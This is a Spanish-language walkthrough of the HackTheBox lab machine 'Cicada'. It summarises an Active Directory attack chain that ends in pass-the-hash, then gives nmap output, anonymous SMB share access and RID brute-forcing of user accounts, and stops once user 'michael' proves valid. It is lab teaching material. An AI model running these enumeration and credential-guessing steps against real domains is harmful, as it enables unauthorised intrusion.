write up Cicada HTB

“Cicada” es una máquina de nivel fácil en la plataforma HackTheBox. La máquina ofrece una sesión como usuario invitado mediante el servicio SMB, el cual expone una contraseña por defecto para los nuevos usuarios. Realizamos un ataque de fuerza bruta sobre el RID para descubrir posibles usuarios y encontramos uno cuya contraseña se corresponde con la filtrada en el archivo. Con este nuevo usuario, conseguimos enumerar otros usuarios en el dominio o máquina, y uno de ellos tiene una nueva contraseña filtrada en su descripción. Este usuario es capaz de acceder a un recurso compartido adicional en SMB, donde se revelan las credenciales de otro usuario. Este tercer usuario puede conectarse a la máquina víctima a través de WinRM, obteniendo así acceso inicial. Ya dentro del sistema, descubrimos que el usuario tiene habilitado el privilegio SeBackupPrivilege, lo que le permite crear copias de archivos del sistema y extraer el hash NT del usuario Administrator. Con este hash, utilizamos un ataque Pass The Hash para suplantar al usuario Administrador, logrando así el control total sobre la máquina víctima.



lo primero como siempre el escaneo de nmap:

nmap -p- --open --min-rate 5000 -sT -Pn -n -vvv 10.10.11.35 -oG allports

nmap -sVC -p53,88,135,139,389,445,464,593,636,3268,3269,5985,61563 10.10.11.35 -oN ports



# Nmap 7.94SVN scan initiated Sat Dec 14 15:11:03 2024 as: nmap -sVC -p53,88,135,139,389,445,464,593,636,3268,3269,5985,61563 -oN ports 10.10.11.35

Nmap scan report for CICADA-DC (10.10.11.35)

Host is up (0.033s latency).

PORT STATE SERVICE VERSION

53/tcp open domain Simple DNS Plus

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-14 20:14:10Z)

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)

|_ssl-date: TLS randomness does not represent time

| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb

| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb

| Not valid before: 2024-08-22T20:24:16

|_Not valid after: 2025-08-22T20:24:16

445/tcp open microsoft-ds?

464/tcp open kpasswd5?

593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)

|_ssl-date: TLS randomness does not represent time

| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb

| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb

| Not valid before: 2024-08-22T20:24:16

|_Not valid after: 2025-08-22T20:24:16

3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)

| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb

| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb

| Not valid before: 2024-08-22T20:24:16

|_Not valid after: 2025-08-22T20:24:16

|_ssl-date: TLS randomness does not represent time

3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)

| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb

| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb

| Not valid before: 2024-08-22T20:24:16

|_Not valid after: 2025-08-22T20:24:16

|_ssl-date: TLS randomness does not represent time

5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

61563/tcp open msrpc Microsoft Windows RPC

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

| smb2-security-mode:

| 3:1:1:

|_ Message signing enabled and required

|_clock-skew: 6h02m59s

| smb2-time:

| date: 2024-12-14T20:15:03

|_ start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Sat Dec 14 15:12:39 2024 -- 1 IP address (1 host up) scanned in 96.41 seconds

vale vemos que no hay ninguna web tirando por detras pero por sim’ple vista vemos que se trara de un active directory de windows

por lo que para ver el nombre de la maquina y el nombre de dominio vamos a usar netexect

nxc smb 10.10.11.35

vemos que se llama CICADA-DC y cicada.htb



por lo que los añadimos al /etc/hosts

vale perfect

vale perfect



ahora vamos a verificar que exista el usuario anonmyous

nxc smb 10.10.11.35 -u 'anonmyous' -p ''

vemos que si por lo que vamos a ver a que podemos acceder con este usuario usando smbmap

smbmap -H 10.10.11.35 -u 'anonymous'

no se ve muy bien en la imagen pero tenemos acceso a HR y IPC$ si nos metemos en HR



smbclient \\\\10.10.11.35\\HR -U 'anonmyou'

vemos lo siguiente:

si nos bajamos el archivo

get "Notice from HR.txt"



dentro de el vemos esto

vemos una contraseña por lo que por ahora solo nos faltan los usuarios

vemos una contraseña por lo que por ahora solo nos faltan los usuarios

podemos intentar sacarlos con fuerza bruta con netexect



nxc smb 10.10.11.35 -u 'anonmyous' -p '' --rid-brute

vemos varios usuarios. aqui o una de dos o los ponemos todos en un txt y lo usamos gunto a netexect o provamos uno a uno ( yo ya se que usuario es por lo que me salto todo esto)



y es valido con el usuario michael

y es valido con el usuario michael

